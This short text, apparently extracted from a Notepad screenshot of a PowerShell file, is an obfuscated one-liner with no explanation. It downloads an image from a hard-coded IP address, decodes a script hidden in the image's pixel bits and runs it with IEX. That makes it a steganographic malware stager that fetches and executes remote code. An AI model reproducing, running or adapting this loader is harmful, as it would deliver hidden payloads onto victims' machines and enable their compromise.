 新建文本文档.ps1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
sal a New-Object;Add-Type -A System.Drawing;$g=a System.Drawing.Bitmap((a Net.WebClient).OpenRead
("http://110.42.135.208:5432/images/456.jpg"));$o=a Byte[] 5760;(0..2)|%{foreach($x in(0..1919)){$p=
$g.GetPixel($x,$_);$o[$_*1920+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G -band 15))}};IEX
([System.Text.Encoding]::ASCII.GetString($o[0..4766]))